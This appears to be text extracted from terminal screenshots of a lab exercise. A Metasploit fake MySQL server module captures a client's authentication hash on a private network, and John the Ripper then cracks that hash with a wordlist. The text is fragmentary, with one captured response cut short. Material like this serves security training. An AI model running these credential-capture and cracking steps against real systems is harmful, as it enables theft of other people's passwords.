 msfconsole -q - Parrot Terminal
[msf](Jobs:0 Agents:0) auxiliary(server/capture/mysql) >> set johnpwfile hash.john
johnpwfile => hash.john
[msf](Jobs:0 Agents:0) auxiliary(server/capture/mysql) >> run
[*] Auxiliary module running as background job 0.
[msf](Jobs:1 Agents:0) auxiliary(server/capture/mysql) >>
[*] Started service listener on 0.0.0.0:3306
[*] Server started.
[+] 192.168.56.106:49734 - User: ; Challenge: 112233445566778899aabbccddeeff1122334455;
Response: da
[msf](Jobs:1 Agents:0) auxiliary(server/capture/mysql) >>
john -w=passes hash.john_mysqlna - Parrot Terminal
$cat hash.john_mysqlna
[marty@parrot]─[~]
$john -w=passes hash.john_mysqlna
Using default input encoding: UTF-8
Loaded 1 password hash (mysqlna, MySQL Network Authentication [SHA1 32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1g 0:00:00:00 DONE (2024-03-31 21:46) 33.33g/s 41400p/s 41400c/s 41400C/s passes
123456..
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[marty@parrot]─[~]
$